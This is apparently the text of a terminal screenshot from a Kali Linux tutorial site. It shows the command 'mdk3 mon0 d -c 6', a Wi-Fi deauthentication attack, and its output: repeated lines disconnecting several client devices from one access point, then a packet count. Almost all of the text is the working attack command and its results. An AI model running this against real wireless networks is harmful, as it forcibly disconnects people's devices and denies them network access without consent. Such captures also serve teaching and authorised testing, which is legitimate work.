 root@kali:~# mdk3 mon0 d -c 6
Disconnecting between: 00:26:82:10:33:23 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: F4:F5:A5:3D:B9:86 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: 50:B7:C3:F5:75:80 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: F4:F5:A5:3D:B9:86 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: F4:F5:A5:3D:B9:86 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: F4:F5:A5:3D:B9:86 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: 50:B7:C3:F5:75:80 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: 00:26:82:10:33:23 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: 00:26:82:10:33:23 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: 50:B7:C3:F5:75:80 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: F4:F5:A5:3D:B9:86 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: 00:26:82:10:33:23 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: 50:B7:C3:F5:75:80 and: EC:22:80:65:E4:BA on channel: 6
Disconnecting between: F4:F5:A5:3D:B9:86 and: EC:22:80:65:E4:BA on channel: 6
KALI LINUX
Packets sent: 1197 - Speed: 148 packets/sec
kalilinuxtutorials.com